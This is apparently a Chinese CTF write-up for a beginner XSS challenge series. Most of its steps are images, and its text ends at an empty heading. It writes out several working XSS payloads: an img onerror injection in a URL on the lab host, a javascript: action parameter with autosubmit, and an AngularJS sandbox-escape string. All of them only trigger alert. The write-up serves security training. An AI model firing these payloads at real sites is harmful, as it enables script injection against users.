ctf之WEB练习二





















题目名称:从0到1CTFer成长之路-XSS闯关题目wirtup:启动题目场景,获得题目靶场,访问网站,发现是一个通关的XSS游戏获取flaghttp://eci-2ze4s8hmmy8zzvishpc5.cloudeci1.ichunqiu.com/level1?username=<img src=x onerror=alert(0)>

限制1:

autosubmit=1

限制2



同样是传值,只不过是传我们的注入语句,提交完整payload:/level5?autosubmit=1&action=javascript:alert(0)

即可进入下一关。







{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}访问上面的沙箱poc,即可进入下一关。





题目内容:

